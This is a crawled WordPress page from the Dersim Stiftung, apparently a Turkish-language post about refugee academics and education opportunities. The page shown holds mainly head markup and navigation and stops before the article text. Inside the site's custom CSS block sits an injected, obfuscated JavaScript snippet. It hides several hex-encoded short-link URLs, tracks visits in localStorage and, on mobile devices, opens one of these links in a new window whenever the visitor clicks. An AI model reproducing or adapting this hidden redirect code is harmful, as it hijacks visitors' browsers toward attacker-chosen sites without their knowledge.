

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/
body_size: 12067
content:
<!DOCTYPE html>
<html id="top" lang="tr-TR" itemscope itemtype="https://schema.org/WebPage">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color"
          content="#ffffff">

    <link rel="pingback" href="https://dersim-stiftung.de/xmlrpc.php">

		<title>Mülteci akademisyenler ve eğitim imkanları &#8211; Dersim Stiftung</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; beslemesi" href="https://dersim-stiftung.de/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; yorum beslemesi" href="https://dersim-stiftung.de/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; Mülteci akademisyenler ve eğitim imkanları yorum beslemesi" href="https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dersim-stiftung.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='https://dersim-stiftung.de/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dersim-stiftung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dersim-stiftung.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css'  href='https://dersim-stiftung.de/wp-content/plugins/my-calendar/css/reset.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css'  href='https://dersim-stiftung.de/wp-content/plugins/my-calendar/styles/twentyfifteen.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css'  href='https://dersim-stiftung.de/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yvy-css'  href='https://dersim-stiftung.de/wp-content/themes/yvy/css/theme.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<link rel='https://api.w.org/' href='https://dersim-stiftung.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dersim-stiftung.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dersim-stiftung.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dr. Hidir Eren Çelik`e Federal Almanya Cumhuriyeti’nin liyakat Nişanı' href='https://dersim-stiftung.de/tr/2016/06/27/dr-hidir-eren-celike-federal-almanya-cumhuriyetinin-liyakat-nisani/' />
<link rel='next' title='Doktora yayın bursu' href='https://dersim-stiftung.de/tr/2016/07/28/doktora-yayin-bursu/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/" />
<link rel='shortlink' href='https://dersim-stiftung.de/?p=748' />
<link rel="alternate" type="application/json+oembed" href="https://dersim-stiftung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdersim-stiftung.de%2Ftr%2F2016%2F07%2F25%2Fmuelteci-akademisyenler-ve-egitim-imkanlari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dersim-stiftung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdersim-stiftung.de%2Ftr%2F2016%2F07%2F25%2Fmuelteci-akademisyenler-ve-egitim-imkanlari%2F&#038;format=xml" />

<style type="text/css">
<!--
/* Styles by My Calendar - Joseph C Dolson http://www.joedolson.com/ */

.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc; color: #000000; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff;}
.mc-event-visible {
	display: block!important;
}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; }
-->
</style><link rel="alternate" href="https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/" hreflang="tr" />
<link rel="alternate" href="https://dersim-stiftung.de/2016/07/25/studium-nach-der-flucht-2/" hreflang="de" />
<link rel="icon" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-180x180.png" />
<meta name="msapplication-TileImage" content="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			[itemprop$="headline"] {
	font-size: 1.25em !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x56\x45\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x55\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x45\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x52\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x6c\x48\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x46\x68\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x4f\x61\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x67\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x53\x57\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x56\x76\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="post-template-default single single-post postid-748 single-format-standard wp-embed-responsive chrome border-pattern-wave border-pattern-enabled bar-width-full bar-align-right header-sticky-enabled header-width-full header-layout-default header-content-merge navigation-align-right heading-xsmall heading-horizontal-center heading-vertical-center no-slides header-slideshow-merge carousel-enabled content-layout-full post-layout-default post-appearance-card post-image-default content-post-merge loading-disabled reveal-disabled shop-add-to-cart-enabled">


<ul id="skip-links" class="fy-skip-links">
    <li><a href="#navigation">Skip to Navigation</a></li>
    <li><a href="#content">Skip to Content</a></li>
    <li><a href="#footer">Skip to Footer</a></li>
</ul>

<div id="site" class="fy-container">

    <div class="fy-canvas js-sticky-container">

		<header class="fy-header fy-header-left is-on-top js-header js-reveal-container js-sticky js-autohide">
	    <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-769624195" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-769624195)"></rect>
</svg>
    </div>

    <div class="fy-header-container">

        <div class="fy-flex-container fy-flex-container-center fy-flex-gutter-medium">

            <div class="fy-flex-column">
	            
    <h1 class="fy-logo fy-logo-image cs-logo-image has-sticky-logo" itemprop="name">
        <a href="https://dersim-stiftung.de/tr/" rel="home">

            <img class="fy-logo-img" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-dersimlogo_neu7.jpg"
                 width="470"
                 height="145"
                 alt="Dersim Stiftung">

			
                <img class="fy-logo-img-sticky" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/dersimlogo_neu4.jpg"
                     width="470"
                     height="145"
                     alt="Dersim Stiftung">
			        </a>
    </h1>
            </div>

	        
            <div class="fy-navigation-column fy-flex-column-auto fy-flex-grow-3">
				
<div id="navigation" class="fy-navigation-container js-navigation">

    <div class="fy-navigation-close js-navigation-close">
		<svg class="icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	<polygon class="shape" points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"></polygon>
</svg>    </div>

	        <nav class="fy-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement" aria-label="Navigation">
			<ul id="navigation_primary" class="fy-navigation-list"><li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-757"><a href="https://dersim-stiftung.de/tr">Aktüel</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://dersim-stiftung.de/tr/destekleyenler/">Destekleyenler</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-372"><a href="https://dersim-stiftung.de/tr/vakif/">Vakıf</a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://dersim-stiftung.de/tr/vakif/tuezuek/">Tüzük</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://dersim-stiftung.de/tr/vakif/vakif-meclisi/">Vakıf Meclisi</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://dersim-stiftung.de/tr/vakif/kurullar/">Kurullar</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://dersim-stiftung.de/tr/vakif/danisma-meclisi/">Danışma Meclisi</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://dersim-stiftung.de/tr/vakif/kurucular/">Kurucular</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://dersim-stiftung.de/tr/vakif/yoenetim-kurulu/">Yönetim Kurulu</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://dersim-stiftung.de/tr/category/projeler/">Projeler</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://dersim-stiftung.de/tr/category/yayinlar/">Yayınlar</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-918"><a href="https://dersim-stiftung.de/tr/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://dersim-stiftung.de/tr/resimgalerisi/">Resimgalerisi</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://dersim-stiftung.de/tr/literatur-tr/">Literatur (tr)</a></li>
</ul>
</li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://dersim-stiftung.de/tr/yueklemeler/">Yüklemeler</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://dersim-stiftung.de/tr/hakkimizda/">Hakkimizda</a></li>
<li id="menu-item-880" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-880"><a href="#pll_switcher">Türkçe</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-10 lang-item-tr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-880-tr"><a href="https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-13 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-880-de"><a href="https://dersim-stiftung.de/2016/07/25/studium-nach-der-flucht-2/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
</ul>        </nav>
	</div>            </div>

			                <div class="fy-flex-column fy-desktop-hide fy-tablet-show">
			        <div class="fy-navigation-trigger js-navigation-trigger">
    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="shape" d="M3,19h18v-1H3V19z M3,6v1h18V6H3z M3,13h18v-1H3V13z"></path>
</svg></div>
                </div>
	        
        </div>

    </div>

</header>
    <div itemscope itemtype="https://schema.org/Blog">
        <div itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">

			        <header class="fy-heading fy-heading-xsmall fy-heading-single js-video-container">
			
<div class="fy-background">

	            <div class="fy-background-image fy-background-image-thumb js-lazy"
                 data-src="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1.jpg"></div>
		
	<div class="fy-pattern fy-pattern-none"></div>

</div>

            <div class="fy-heading-container">
                <div class="fy-centerer fy-centerer-75">

					
    <div class="fy-post-terms fy-post-categories">
		<a href="https://dersim-stiftung.de/tr/category/aktueel/" title="View all posts in Aktüel">Aktüel</a>, <a href="https://dersim-stiftung.de/tr/category/allgemein/" title="View all posts in Allgemein">Allgemein</a>    </div>


